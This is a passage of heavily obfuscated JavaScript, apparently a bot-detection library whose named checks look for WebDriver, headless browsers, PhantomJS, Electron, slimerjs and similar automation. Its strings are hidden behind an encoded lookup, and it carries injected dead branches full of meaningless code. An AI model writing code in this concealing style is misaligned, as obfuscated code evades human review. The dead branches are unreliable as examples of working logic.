k=0x0;x[Sz(0x947,'ff3u')+'G'](k,A[Sz(0xa58,'i5S[')+'th']);k++)if(x[Sz(0x54c,'r3L@')+'f'](N,A[k]))return A[k];}(C,function(A){var Sd=Si;return Q[Sd(0xa00,'r3L@')](A);})))return{'value':!0x0};}}else{var C=U[Si(0xb23,'91l4')+Si(0x7d4,'yk@F')+'ce'];return G[Si(0xd49,'S%Dt')+'M'](0x0,C[Si(0x8a8,']vGU')+'e'])&&(/PhantomJS/i[Si(0x704,'kIst')](C[Si(0xa9d,'zz6Y')+'e'])?z:void 0x0);}},'detectEvalLengthInconsistency':function(U){var SQ=sl,x={'QiiEc':function(k,j){var SK=a0G;return G[SK(0x648,'Ubpw')+'e'](k,j);},'WIwhL':G[SQ(0xa4f,'RJvf')+'Y'],'YDceo':function(k,j){var SW=SQ;return G[SW(0xe39,'[*v1')+'V'](k,j);},'Ynqtj':G[SQ(0x64b,'i5S[')+'x'],'IPWOO':function(k,j){var SM=SQ;return G[SM(0x4a8,'&&x2')+'h'](k,j);},'jKtPT':G[SQ(0x41d,'(Fkq')+'D'],'qcmkx':G[SQ(0x452,'dGE2')+'q'],'NOMiR':G[SQ(0x9ea,'[dA(')+'k'],'SOwjN':G[SQ(0xf2b,'[*v1')+'o'],'qTerL':function(k,j){var SO=SQ;return G[SO(0x63c,'JKF4')+'Q'](k,j);},'WRCAy':G[SQ(0x984,'dGE2')+'d'],'Tfpil':G[SQ(0x735,'NhNA')+'V'],'pBEwj':function(k,j,P){var SL=SQ;return G[SL(0xd2f,'WHZ2')+'g'](k,j,P);},'oiEgm':function(k,j,P,s0,s1){var Se=SQ;return G[Se(0x47f,'RJvf')+'c'](k,j,P,s0,s1);}};if(G[SQ(0xe50,'S%Dt')+'c'](G[SQ(0x7ca,'JKF4')+'N'],G[SQ(0x600,'jKFX')+'V'])){var C=U[SQ(0xcf6,'jSV(')+SQ(0x850,'Ubpw')+'th'],B=U[SQ(0xce0,'4boF')+SQ(0xae9,'MhCb')+SQ(0xc46,'[dA(')],A=U[SQ(0xf44,'3v6g')+SQ(0x4ab,'0hB#')+SQ(0x74e,'MhCb')+SQ(0x1c4,']5Ev')+'d'];if(G[SQ(0xe5b,'[*v1')+'p'](0x0,C[SQ(0x48c,'!wYg')+'e'])&&G[SQ(0x471,'jKFX')+'e'](0x0,B[SQ(0x983,'r3L@')+'e'])&&G[SQ(0x9a1,'kIst')+'t'](0x0,A[SQ(0xfc2,'0hB#')+'e'])){if(G[SQ(0x1b8,'zz6Y')+'m'](G[SQ(0x9d6,'WHZ2')+'c'],G[SQ(0xd23,'jKFX')+'c'])){var N=C[SQ(0x9df,'IxWS')+'e'];return G[SQ(0xeb0,'i5S[')+'o'](G[SQ(0xc09,'WHZ2')+'c'],A[SQ(0x832,'0hB#')+'e'])&&(G[SQ(0x384,'zsoK')+'M'](0x25,N)&&!G[SQ(0xe73,'yk@F')+'g'](R,[G[SQ(0xdc5,'q5C@')+'e'],G[SQ(0x30e,'RJvf')+'X']],A[SQ(0xae0,'UUQj')+'e'])||G[SQ(0x92e,'bdIw')+'i'](0x27,N)&&!G[SQ(0x6cf,'4boF')+'X'](R,[G[SQ(0xef2,'yk@F')+'K']],B[SQ(0x353,']vGU')+'e'])||G[SQ(0xa93,'(Fkq')+'s'](0x21,N)&&!G[SQ(0x2f3,']vGU')+'J'](R,[G[SQ(0x545,'4boF')+'x']],A[SQ(0x906,'[dA(')+'e']));}else{var j=E[SQ(0xb57,'WHZ2')+SQ(0x942,'3v6g')+'ze'],P=S[SQ(0x76a,'0hB#')+SQ(0xf14,'yk@F')+SQ(0xf99,'ff3u')+'s'];if(G[SQ(0x678,'RVmz')+'d'](0x0,j[SQ(0xa9b,'YSJf')+'e'])||G[SQ(0xac0,'jKFX')+'Z'](0x0,P[SQ(0xcb6,'Ubpw')+'e']))return!0x1;var s0=j[SQ(0xe99,'kIst')+'e'],s1=s0[SQ(0xb67,'91l4')+SQ(0xb21,'VYsp')+'th'],s2=s0[SQ(0x93b,'rCt(')+SQ(0x7c6,'UUQj')+SQ(0x82a,'S%Dt')];return P[SQ(0x244,'!wYg')+'e']&&G[SQ(0x2cc,'48jv')+'m'](0x0,s1)&&G[SQ(0x19b,'YSJf')+'E'](0x0,s2)?J:void 0x0;}}}else return x[SQ(0xe5d,'BC#C')+'m'](C,this,void 0x0,void 0x0,function(){var SR=SQ,P={'vgJrN':function(s2,s3){var Sg=a0G;return x[Sg(0x899,'WHZ2')+'c'](s2,s3);},'GdSzg':x[SR(0x1f7,'bdIw')+'L'],'wCRbm':function(s2,s3){var Sm=SR;return x[Sm(0x20b,'YSJf')+'o'](s2,s3);},'QEtwY':x[SR(0xe88,'YSJf')+'j'],'WbLKf':function(s2,s3){var Sq=SR;return x[Sq(0xe81,'zz6Y')+'O'](s2,s3);},'DGuqK':x[SR(0xdef,'TzBB')+'T'],'qdAyV':x[SR(0x264,']5Ev')+'x'],'SekNi':x[SR(0x8fe,'jKFX')+'R'],'iFqge':x[SR(0xeb3,'lQTh')+'N'],'zFYtU':function(s2,s3){var SJ=SR;return x[SJ(0x3aa,'UUQj')+'L'](s2,s3);},'eKpvf':x[SR(0x45b,'jKFX')+'y'],'tvdoL':x[SR(0xe67,'TzBB')+'l']},s0,s1;return x[SR(0xe91,'RVmz')+'j'](s0,this,function(s2){var Sa=SR;switch(s2[Sa(0x807,'yk@F')+'l']){case 0x0:if(P[Sa(0x8f0,'4M9z')+'N'](void 0x0,L[Sa(0x84e,'Ubpw')+Sa(0xa42,'FPOO')+Sa(0x964,'WHZ2')]))throw new x(-0x1,P[Sa(0x76e,'bdIw')+'g']);if(P[Sa(0xc0c,'WLFq')+'m'](void 0x0,F[Sa(0xaf8,']vGU')+Sa(0xcd8,'yk@F')+Sa(0x1a1,'BC#C')]))throw new C(-0x1,P[Sa(0xa72,'i5S[')+'Y']);if(P[Sa(0x944,'IxWS')+'f'](P[Sa(0xf8f,'yk@F')+'K'],typeof(s0=B[Sa(0xa19,'bvhf')+Sa(0x8c3,'jKFX')+Sa(0x584,']5Ev')])[Sa(0x1a4,']5Ev')+'y']))throw new A(-0x2,P[Sa(0xaab,']5Ev')+'V']);s2[Sa(0xf65,'fcQN')+'l']=0x1;case 0x1:return s2[Sa(0xf45,'A5tB')][Sa(0x644,'FPOO')]([0x1,0x3,,0x4]),[0x4,s0[Sa(0x33c,'zsoK')+'y']({'name':P[Sa(0xac5,'YSJf')+'i']})];case 0x2:return s1=s2[Sa(0x6f3,'[*v1')](),[0x2,P[Sa(0xf76,'3v6g')+'m'](P[Sa(0x774,'MhCb')+'e'],A[Sa(0x86c,'1vQU')+Sa(0xf63,'A5tB')+Sa(0xdcf,'fcQN')][Sa(0x2a8,'91l4')+Sa(0xcd8,'yk@F')+'on'])&&P[Sa(0x6de,'9zW5')+'U'](P[Sa(0x90d,'FPOO')+'f'],s1[Sa(0x809,'S%Dt')+'e'])];case 0x3:throw s2[Sa(0xcc1,'yk@F')](),new s2(-0x3,P[Sa(0xd7c,'MLAD')+'L']);case 0x4:return[0x2];}});});},'detectFunctionBind':function(U){var SY=sl,x={'hbLyo':function(C,B){var SD=a0G;return G[SD(0x31b,'zz6Y')+'N'](C,B);},'yUweJ':G[SY(0x47c,'bvhf')+'s']};if(G[SY(0xccd,'WLFq')+'t'](G[SY(0xc31,']5Ev')+'u'],G[SY(0xd58,'YSJf')+'u'])){var B={},A={'bot':!0x1};for(var N in S){var k=(0x0,V[N])(H),j={'bot':!0x1};x[SY(0x42b,'JKF4')+'o'](x[SY(0xd19,'!wYg')+'J'],typeof k)?j={'bot':!0x0,'botKind':k}:k&&(j={'bot':!0x0,'botKind':E}),B[N]=j,j[SY(0x1d0,'0hB#')]&&(A=j);}return[B,A];}else{if(G[SY(0x7ed,'fcQN')+'j'](-0x2,U[SY(0xf9d,'zz6Y')+SY(0xdd5,'bvhf')+SY(0x378,'i5S[')][SY(0x645,'WHZ2')+'e']))return z;}},'detectLanguagesLengthInconsistency':function(U){var Sc=sl,x={'UQNLp':function(B,A){var SX=a0G;return G[SX(0xc6f,'dGE2')+'Q'](B,A);},'ZsJkr':G[Sc(0xef5,'TzBB')+'x'],'jwDCX':function(B,A){var SZ=Sc;return G[SZ(0x639,'RJvf')+'J'](B,A);},'LMvxs':G[Sc(0xc39,'kIst')+'D'],'viXOm':G[Sc(0x90f,'9zW5')+'V']};if(G[Sc(0x221,'ff3u')+'r'](G[Sc(0x34c,'!wYg')+'F'],G[Sc(0x658,'!wYg')+'w'])){if(x[Sc(0xa50,'jSV(')+'p'](void 0x0,S[Sc(0x4f7,'&&x2')+Sc(0x2b3,'lQTh')]))throw new J(-0x1,x[Sc(0xd84,'NhNA')+'r']);var A=H[Sc(0x6c7,'RJvf')+Sc(0x546,'&&x2')];if(x[Sc(0xd17,'BC#C')+'X'](x[Sc(0xdf8,'1vQU')+'s'],typeof A[Sc(0x4b4,'(Fkq')+Sc(0x537,'lQTh')]))throw new q(-0x2,x[Sc(0xf52,'i5S[')+'m']);return A[Sc(0x6b1,'0hB#')+Sc(0xf02,']vGU')]();}else{var C=U[Sc(0xc74,'dGE2')+Sc(0x388,'fcQN')+'s'];if(G[Sc(0x2c5,'MhCb')+'d'](0x0,C[Sc(0xda5,'i5S[')+'e'])&&G[Sc(0x6bb,'yk@F')+'m'](0x0,C[Sc(0xcfa,'RVmz')+'e'][Sc(0x3d4,'0hB#')+'th']))return W;}},'detectNotificationPermissions':function(U){var SF=sl,x={'HESZI':function(A,N){var ST=a0G;return G[ST(0xa84,'Ubpw')+'y'](A,N);}};if(G[SF(0xed6,'1vQU')+'v'](G[SF(0x8ae,'1vQU')+'N'],G[SF(0x85b,'bvhf')+'a']))return x[SF(0x7ee,'1vQU')+'I'](void 0x0,I[SF(0xd9e,'rCt(')+SF(0x976,'1vQU')])&&E[SF(0xdf1,'1vQU')+SF(0xe82,'&&x2')]();else{var C=U[SF(0x24a,'(Fkq')+SF(0x782,'(Fkq')+SF(0x59b,'JKF4')+SF(0xf25,'WHZ2')+SF(0x22a,'!wYg')+SF(0xabd,'S%Dt')],B=U[SF(0x9d7,'zsoK')+SF(0xebd,'WLFq')+SF(0xc4b,'91l4')];return G[SF(0x7ef,'4boF')+'v'](0x0,B[SF(0x48c,'!wYg')+'e'])&&G[SF(0xa17,'4boF')+'q'](G[SF(0x2b5,'S%Dt')+'n'],B[SF(0x68c,'rCt(')+'e'])&&(G[SF(0x222,'lQTh')+'X'](0x0,C[SF(0x647,'BC#C')+'e'])&&C[SF(0x59d,'bdIw')+'e']?W:void 0x0);}},'detectPluginsArray':function(U){var Sp=sl;if(G[Sp(0x444,'jKFX')+'D'](G[Sp(0xd56,'zsoK')+'R'],G[Sp(0x3b4,'&&x2')+'R']))this[Sp(0xb66,']5Ev')+Sp(0xea5,'FPOO')+'ts']=void 0x0,this[Sp(0xdb4,'q5C@')+Sp(0xce2,'[dA(')+'ns']=void 0x0;else{var x=U[Sp(0x99f,'RJvf')+Sp(0xee0,'yk@F')+Sp(0xd1f,'JKF4')];if(G[Sp(0x857,'jSV(')+'t'](0x0,x[Sp(0xe8d,'kIst')+'e'])&&!x[Sp(0x5d9,'dGE2')+'e'])return W;}},'detectPluginsLengthInconsistency':function(U){var SU=sl;if(G[SU(0x7dd,'4boF')+'x'](G[SU(0xe9e,'MhCb')+'o'],G[SU(0xf94,'9zW5')+'B'])){var x=U[SU(0x4ee,'WLFq')+SU(0x1f9,'bvhf')+SU(0xe40,'q5C@')+'h'],C=U[SU(0x94d,']vGU')+SU(0xa21,'MLAD')],B=U[SU(0x625,'bdIw')+SU(0xc36,'jKFX')+SU(0xf0f,']5Ev')],A=U[SU(0x691,'jSV(')+SU(0xf97,'q5C@')+SU(0xfc3,'A5tB')+SU(0xba5,'WLFq')+'d'];if(G[SU(0x73d,'rCt(')+'o'](0x0,x[SU(0xcff,'dGE2')+'e'])&&G[SU(0x38e,'WLFq')+'m'](0x0,C[SU(0xa9b,'YSJf')+'e'])&&G[SU(0x861,'dGE2')+'l'](0x0,B[SU(0x536,'jKFX')+'e'])&&G[SU(0x54e,'WLFq')+'S'](0x0,A[SU(0x7d9,'(Fkq')+'e'])&&G[SU(0xe0c,'Ubpw')+'p'](G[SU(0xf39,'yk@F')+'n'],B[SU(0x3df,'1vQU')+'e'])&&!C[SU(0x353,']vGU')+'e']&&G[SU(0xe86,'RVmz')+'Q'](G[SU(0xdac,'lQTh')+'x'],A[SU(0x505,'VYsp')+'e']))return G[SU(0x6f8,'ff3u')+'W'](0x0,x[SU(0xcce,'r3L@')+'e'])?W:void 0x0;}else{var k=V[SU(0xae0,'UUQj')+'e'];return G[SU(0x1ac,'FPOO')+'U'](G[SU(0xf17,'[dA(')+'c'],H[SU(0xf50,']5Ev')+'e'])&&(G[SU(0x978,'VYsp')+'R'](0x25,k)&&!G[SU(0x966,'YSJf')+'b'](x,[G[SU(0x1cd,'MhCb')+'e'],G[SU(0xe24,'&&x2')+'X']],Z[SU(0x6d0,'&&x2')+'e'])||G[SU(0x6e1,'4boF')+'Q'](0x27,k)&&!G[SU(0xe28,'kIst')+'D'](z,[G[SU(0x43c,'Ubpw')+'K']],O[SU(0xdd8,'48jv')+'e'])||G[SU(0x706,'[dA(')+'q'](0x21,k)&&!G[SU(0x829,'0hB#')+'g'](K,[G[SU(0xd2c,'MLAD')+'x']],Q[SU(0x1ba,'lQTh')+'e']));}},'detectProcess':function(U){var Su=sl;if(G[Su(0xd67,'jSV(')+'p'](G[Su(0xeef,'NhNA')+'O'],G[Su(0xe4d,'lQTh')+'O'])){if(G[Su(0x690,'(Fkq')+'X'](E,S,J))return{'value':!0x0};}else{var x,C=U[Su(0xb7f,']5Ev')+Su(0x2b1,'Ubpw')];return G[Su(0xabc,'(Fkq')+'P'](0x0,C[Su(0xaa1,'zz6Y')+'e'])&&(G[Su(0xb85,'fcQN')+'A'](G[Su(0x94f,'kIst')+'L'],C[Su(0x6a7,'91l4')+'e'][Su(0xdb3,'BC#C')])||G[Su(0xd44,'4M9z')+'l'](null,G[Su(0x36e,'ff3u')+'y'](null,x=C[Su(0xcb1,'[*v1')+'e'][Su(0x99e,'S%Dt')+Su(0x1c6,'48jv')])||G[Su(0x979,'lQTh')+'G'](void 0x0,x)?void 0x0:x[Su(0xb1c,'dGE2')+Su(0x7ba,'jSV(')])?H:void 0x0);}},'detectUserAgent':function(U){var Sl=sl;if(G[Sl(0x7b2,'MLAD')+'f'](G[Sl(0x863,']5Ev')+'l'],G[Sl(0xf1e,'MhCb')+'l'])){var B={'rRIym':function(A){var Sx=Sl;return G[Sx(0xcb9,'9zW5')+'n'](A);},'BjQRj':function(A,N){var Sy=Sl;return G[Sy(0x32e,'S%Dt')+'k'](A,N);},'bbLzN':function(A,N){var SC=Sl;return G[SC(0x927,'rCt(')+'A'](A,N);},'FkyCZ':function(A,N,k){var SB=Sl;return G[SB(0x46b,'!wYg')+'j'](A,N,k);}};return G[Sl(0x8dd,'JKF4')+'G'](z,O,void 0x0,void 0x0,function(){var Sk=Sl,A={'EqLCQ':function(s1){var Sr=a0G;return B[Sr(0x5c2,'1vQU')+'m'](s1);},'edAqQ':function(s1,s2){var SA=a0G;return B[SA(0xaa9,'ff3u')+'j'](s1,s2);},'bwLCV':function(s1,s2){var Sn=a0G;return B[Sn(0x9c5,'[dA(')+'j'](s1,s2);},'hUduO':function(s1,s2){var SN=a0G;return B[SN(0x988,'4M9z')+'N'](s1,s2);}},N,k,j,P,s0;return B[Sk(0xeb1,'(Fkq')+'Z'](q,this,function(s1){var Sj=Sk;switch(s1[Sj(0xf65,'fcQN')+'l']){case 0x0:N=A[s1],s1[Sj(0xf65,'fcQN')+'l']=0x1;case 0x1:return s1[Sj(0x8df,'9zW5')][Sj(0xbf9,'YSJf')]([0x1,0x3,,0x4]),k=N,j=k,s0={},[0x4,A[Sj(0xeba,'r3L@')+'Q'](N)];case 0x2:return k[j]=(s0[Sj(0xcce,'r3L@')+'e']=s1[Sj(0xd88,'RVmz')](),s0[Sj(0xd5b,'[dA(')+'e']=0x0,s0),[0x3,0x4];case 0x3:return P=s1[Sj(0x5e4,'(Fkq')](),j[T]=A[Sj(0x430,'NhNA')+'Q'](P,P)?{'state':P[Sj(0x809,'S%Dt')+'e'],'error':''[Sj(0xdcd,'YSJf')+'at'](P[Sj(0xc24,'1vQU')],':\x20')[Sj(0x85f,'jKFX')+'at'](P[Sj(0x5f5,'0hB#')+Sj(0x7d1,'FPOO')])}:{'state':-0x3,'error':A[Sj(0x48e,'q5C@')+'V'](P,k)?''[Sj(0x8f3,']5Ev')+'at'](P[Sj(0x89b,'S%Dt')],':\x20')[Sj(0xd5d,'lQTh')+'at'](P[Sj(0x990,'UUQj')+Sj(0x5ad,'[*v1')]):A[Sj(0x281,'jSV(')+'O'](R,P)},[0x3,0x4];case 0x4:return[0x2];}});});}else{var x=U[Sl(0x8bd,'jKFX')+Sl(0xc35,'!wYg')+'t'];return G[Sl(0x18a,'4boF')+'p'](0x0,x[Sl(0x97a,'4M9z')+'e'])&&(/PhantomJS/i[Sl(0x559,'4M9z')](x[Sl(0x8ba,'NhNA')+'e'])?z:/Headless/i[Sl(0x5ba,'UUQj')](x[Sl(0x460,'9zW5')+'e'])?W:/Electron/i[Sl(0xbd8,'NhNA')](x[Sl(0xa9d,'zz6Y')+'e'])?H:/slimerjs/i[Sl(0xca8,'A5tB')](x[Sl(0x49a,'3v6g')+'e'])?Q:void 0x0);}},'detectWebDriver':function(U){var SP=sl,x={'STPLB':function(B,A){var Sb=a0G;return G[Sb(0x83e,'BC#C')+'k'](B,A);}};if(G[SP(0xb60,'jSV(')+'S'](G[SP(0x6ba,'&&x2')+'T'],G[SP(0x9dc,'9zW5')+'H'])){var C=U[SP(0x8ad,'0hB#')+SP(0x74c,'jKFX')+'r'];if(G[SP(0x601,'9zW5')+'P'](0x0,C[SP(0x9da,'JKF4')+'e'])&&C[SP(0xf51,'zsoK')+'e'])return W;}else{var A=J[SP(0x57f,'[dA(')+SP(0x1ed,'kIst')+'t'];return x[SP(0xbf1,'rCt(')+'B'](0x0,A[SP(0x509,'UUQj')+'e'])&&(/PhantomJS/i[SP(0xe4b,'1vQU')](A[SP(0x7fc,'jSV(')+'e'])?H:/Headless/i[SP(0xa08,'FPOO')](A[SP(0x353,']vGU')+'e'])?q:/Electron/i[SP(0x61c,'WLFq')](A[SP(0xcce,'r3L@')+'e'])?V:/slimerjs/i[SP(0x433,'TzBB')](A[SP(0xe87,'MLAD')+'e'])?H:void 0x0);}},'detectWebGL':function(U){var w0=sl,x={'qmmjy':function(k,j){var So=a0G;return G[So(0x792,'9zW5')+'L'](k,j);},'rThPV':function(k,j,P){var Sf=a0G;return G[Sf(0x4cd,'0hB#')+'u'](k,j,P);}};if(G[w0(0x6e4,'lQTh')+'Z'](G[w0(0x803,'jSV(')+'z'],G[w0(0x2c9,'jKFX')+'z'])){var C=U[w0(0xc40,'NhNA')+'L'];if(G[w0(0x4b5,'dGE2')+'t'](0x0,C[w0(0x647,'BC#C')+'e'])){if(G[w0(0xb27,'MhCb')+'C'](G[w0(0xa9e,'48jv')+'x'],G[w0(0xa82,'UUQj')+'x'])){var B=C[w0(0xe99,'kIst')+'e'],A=B[w0(0x5bc,'bdIw')+'or'],N=B[w0(0x434,'S%Dt')+w0(0xb13,'WLFq')];if(G[w0(0x700,'jSV(')+'N'](G[w0(0xb4a,'S%Dt')+'z'],A)&&G[w0(0x363,'S%Dt')+'m'](G[w0(0x6a9,'Ubpw')+'e'],N))return W;}else{var j;return x[w0(0xc78,'zsoK')+'V'](E,this,function(P){var w1=w0;switch(P[w1(0x327,'[*v1')+'l']){case 0x0:return j=this,[0x4,x[w1(0x56b,'IxWS')+'y'](V,H)];case 0x1:return j[w1(0x1ce,'4boF')+w1(0xac9,'Ubpw')+'ts']=P[w1(0xb5c,'Ubpw')](),[0x2,this[w1(0x188,'dGE2')+w1(0x9b8,'yk@F')+'ts']];}});}}}else return G[w0(0x882,'!wYg')+w0(0x3d0,'bdIw')]()[w0(0x3d4,'0hB#')+'th'];},'detectWindowExternal':function(U){var w2=sl,x={'hNLpZ':G[w2(0x61d,'ff3u')+'b'],'inOcy':G[w2(0x7f6,'i5S[')+'C'],'JQDjj':G[w2(0xfb5,'lQTh')+'V'],'Ycwqk':G[w2(0xab2,']5Ev')+'c'],'wmevU':G[w2(0xb03,'S%Dt')+'F'],'PbTfp':G[w2(0xf2f,'0hB#')+'B'],'qYbKw':G[w2(0xbd3,'MhCb')+'k'],'lpouM':G[w2(0xcba,'1vQU')+'y'],'IrNmr':G[w2(0x46a,'RJvf')+'D'],'WQRCM':G[w2(0x4d8,'dGE2')+'q'],'lWWYP':G[w2(0x5b7,'yk@F')+'w'],'vCPHX':G[w2(0x81e,'91l4')+'q'],'HdghD':G[w2(0xa34,'bdIw')+'D'],'HrvHq':G[w2(0xe00,']5Ev')+'r'],'RbYsq':G[w2(0xd75,'yk@F')+'F'],'YOAnq':G[w2(0x917,'(Fkq')+'R'],'hHSYV':G[w2(0xb22,'MLAD')+'E'],'KsHLc':G[w2(0x91e,'zsoK')+'x'],'kfYrh':G[w2(0x19c,'i5S[')+'t'],'AQNxe':G[w2(0xc5b,'rCt(')+'Z'],'PLffA':G[w2(0xe41,'WHZ2')+'f'],'kBTPy':G[w2(0xbe8,'TzBB')+'L'],'yQGEa':G[w2(0x5ec,'q5C@')+'w'],'ddzxy':G[w2(0xfa7,'RJvf')+'q'],'uYbHZ':G[w2(0x2ce,'IxWS')+'X'],'fJVfF':G[w2(0x8b2,'WLFq')+'C'],'fsNZy':G[w2(0x31f,'dGE2')+'z'],'sOsIb':G[w2(0x7e0,'91l4')+'N'],'dSNqu':G[w2(0xf46,'bdIw')+'u'],'pjSCR':G[w2(0x253,'RVmz')+'L'],'yLLqp':G[w2(0xbc5,'9zW5')+'X'],'eoGIJ':G[w2(0xecf,'r3L@')+'R'],'QaeMm':G[w2(0x1e7,'i5S[')+'z'],'faydX':G[w2(0xfbf,'FPOO')+'s'],'Qlpax':G[w2(0x287,'i5S[')+'e'],'Gnund':G[w2(0xaf7,'TzBB')+'G'],'deOrW':G[w2(0xcf4,'UUQj')+'h'],'NDcZK':G[w2(0xb12,'YSJf')+'e'],'CDvqI':G[w2(0x22d,'MhCb')+'k'],'iWLwm':G[w2(0x9bb,'4boF')+'A'],'quFHN':G[w2(0x255,'dGE2')+'t'],'JvfOg':function(B,A){var w3=w2;return G[w3(0x560,'[dA(')+'m'](B,A);},'tNwyS':function(B,A){var w4=w2;return G[w4(0x51b,'A5tB')+'i'](B,A);},'KwZFj':function(B,A,N,k){var w5=w2;return G[w5(0x3a2,'BC#C')+'l'](B,A,N,k);},'GVwCQ':function(B,A){var w6=w2;return G[w6(0x70c,'RVmz')+'G'](B,A);},'cJheg':function(B,A){var w7=w2;return G[w7(0x4cb,'MLAD')+'H'](B,A);}};if(G[w2(0xaba,'0hB#')+'R'](G[w2(0xa12,'ff3u')+'d'],G[w2(0x8ff,'91l4')+'V'])){var A,N,k=((A={})[w2(0x731,'FPOO')+w2(0xb2b,'IxWS')+'m']={'window':[x[w2(0x348,'Ubpw')+'Z']]},A[w2(0xa3b,'S%Dt')]={'window':[x[w2(0xda9,'S%Dt')+'y']]},A[w2(0xca7,'3v6g')+w2(0x274,'jSV(')]={'window':[x[w2(0x371,'4M9z')+'j']]},A[w2(0x5eb,'48jv')+w2(0x486,'lQTh')]={'window':[x[w2(0xe0f,'BC#C')+'k']]},A[w2(0xae8,']vGU')+'er']={'window':[x[w2(0xf54,'MLAD')+'U']]},A[w2(0xbbc,'i5S[')]={'window':[x[w2(0xd0b,'UUQj')+'p']]},A[w2(0xe30,'dGE2')+w2(0xead,'i5S[')+w2(0x3d1,'&&x2')]={'window':[x[w2(0xab9,'TzBB')+'w'],x[w2(0x8d0,'9zW5')+'M']]},A[w2(0x6ca,'3v6g')+w2(0xaad,'1vQU')+'s']={'window':[x[w2(0x9b6,'48jv')+'r']]},A[z]={'window':[x[w2(0x1cf,'[dA(')+'M'],x[w2(0x806,'yk@F')+'P']]},A[w2(0x4d7,'lQTh')+'o']={'window':[x[w2(0x595,'WLFq')+'X']]},A[s1]={'window':[x[w2(0x6e9,'jKFX')+'D'],x[w2(0xce7,'[dA(')+'q'],x[w2(0x796,'&&x2')+'q'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[x[w2(0x1c1,'jSV(')+'q'],x[w2(0xe43,'zz6Y')+'V'],x[w2(0x57c,'MhCb')+'c']]},A[w2(0x787,'91l4')+w2(0xd9b,'WHZ2')+w2(0x4e0,'&&x2')]={'window':[x[w2(0xecc,'WHZ2')+'h']]},A[w2(0x981,'fcQN')+w2(0x412,'RJvf')+'r']={'window':[x[w2(0x4d1,'bdIw')+'e'],x[w2(0x2f1,'ff3u')+'A'],x[w2(0x9be,'9zW5')+'y'],x[w2(0x5c7,'kIst')+'a'],x[w2(0x91b,'91l4')+'y'],x[w2(0x64d,']5Ev')+'Z'],x[w2(0x895,'yk@F')+'F']],'document':[x[w2(0x504,'MLAD')+'y'],x[w2(0xa03,'lQTh')+'b'],x[w2(0xd0a,'dGE2')+'u'],x[w2(0xe76,'!wYg')+'R'],x[w2(0xef8,'RVmz')+'p'],x[w2(0x5da,'IxWS')+'J'],x[w2(0xc38,'48jv')+'m'],x[w2(0xb6e,'rCt(')+'y'],x[w2(0x517,'fcQN')+'X'],x[w2(0x970,'TzBB')+'x'],x[w2(0xbb7,'(Fkq')+'d'],x[w2(0xe95,'zz6Y')+'W'],x[w2(0xa80,'JKF4')+'K'],x[w2(0xe14,'JKF4')+'I']]},A[K]={'window':[x[w2(0x8bf,'IxWS')+'m'],x[w2(0xda6,'i5S[')+'N']]},A),j={},P=x[w2(0xadf,'dGE2')+'g'](Q,W),s0=[];for(N in(x[w2(0xf55,'WHZ2')+'S'](void 0x0,M[w2(0x8fd,'r3L@')+w2(0x510,'ff3u')])&&(s0=x[w2(0xe52,'r3L@')+'g'](O,L[w2(0x6a1,'bvhf')+w2(0x70e,'9zW5')])),k)){var s1=k[N];if(x[w2(0xef4,'WLFq')+'S'](void 0x0,s1)){var s2=x[w2(0x8cb,'jSV(')+'S'](void 0x0,s1[w2(0x59f,'dGE2')+'ow'])&&Y[w2(0x237,'jSV(')+'y'](void 0x0,x[w2(0xfb1,'rCt(')+'j'](X,[P],s1[w2(0xb2d,'fcQN')+'ow'],!0x1)),s3=!(x[w2(0x4a4,'[dA(')+'Q'](void 0x0,s1[w2(0x57d,'yk@F')+w2(0x98e,'48jv')])||!s0[w2(0x87a,'&&x2')+'th'])&&W[w2(0xa89,'48jv')+'y'](void 0x0,x[w2(0x4b2,'zsoK')+'j'](Z,[s0],s1[w2(0x693,'kIst')+w2(0xc05,'[dA(')],!0x1));j[N]=x[w2(0xe61,'YSJf')+'g'](s2,s3);}}return j;}else{var C=U[w2(0x382,'48jv')+w2(0x333,'48jv')+w2(0x8ac,'(Fkq')+'al'];return G[w2(0xe12,'q5C@')+'Q'](0x0,C[w2(0xcff,'dGE2')+'e'])&&(/Sequentum/i[w2(0x624,'rCt(')](C[w2(0xa9d,'zz6Y')+'e'])?G[w2(0x354,'i5S[')+'k']:void 0x0);}},'detectWindowSize':function(U){var w9=sl,x={'rvZdl':function(j,P){var w8=a0G;return G[w8(0xa10,'FPOO')+'s'](j,P);}};if(G[w9(0x904,'lQTh')+'s'](G[w9(0x2cb,']5Ev')+'H'],G[w9(0x66a,'fcQN')+'H'])){var C=U[w9(0xb57,'WHZ2')+w9(0x5fd,'91l4')+'ze'],B=U[w9(0x821,'q5C@')+w9(0x28c,'RJvf')+w9(0x75a,'dGE2')+'s'];if(G[w9(0xf40,'i5S[')+'D'](0x0,C[w9(0xaa1,'zz6Y')+'e'])||G[w9(0x88c,']vGU')+'c'](0x0,B[w9(0x7d9,'(Fkq')+'e']))return!0x1;var A=C[w9(0xae0,'UUQj')+'e'],N=A[w9(0x4d5,'4boF')+w9(0x5e9,'bdIw')+'th'],k=A[w9(0x8b0,'IxWS')+w9(0xcd9,'fcQN')+w9(0xd8a,'ff3u')];return B[w9(0xe57,'qe5M')+'e']&&G[w9(0x616,'i5S[')+'u'](0x0,N)&&G[w9(0xac2,'[dA(')+'v'](0x0,k)?W:void 0x0;}else{if(x[w9(0x6f1,']vGU')+'l'](-0x2,I[w9(0x3e7,'rCt(')+w9(0x45f,'BC#C')+w9(0xe6f,'9zW5')][w9(0x19f,'bvhf')+'e']))return E;}},'detectMimeTypesConsistent':function(U){var ws=sl;if(G[ws(0x89d,'RJvf')+'d'](G[ws(0x7a6,'JKF4')+'Q'],G[ws(0xe6a,'kIst')+'Q'])){var x=U[ws(0xe77,'WHZ2')+ws(0xf57,'4boF')+ws(0xfa9,'[dA(')+ws(0xc66,'RJvf')+ws(0x34a,'A5tB')];if(G[ws(0xe69,']vGU')+'E'](0x0,x[ws(0x30a,'MLAD')+'e'])&&!x[ws(0xa9d,'zz6Y')+'e'])return M;}else{if(G[ws(0x401,'4M9z')+'o'](void 0x0,E[ws(0x5d6,'!wYg')+ws(0xc15,'&&x2')+'e'][ws(0x408,'dGE2')]))throw new S(-0x2,G[ws(0x4c9,'kIst')+'l']);return J[ws(0xca6,'[*v1')+ws(0x194,'UUQj')+'e'][ws(0x99a,'MLAD')][ws(0x6b1,'0hB#')+ws(0xc06,'jSV(')]();}},'detectProductSub':function(U){var wI=sl,x={'zhwZO':function(A,N){var wG=a0G;return 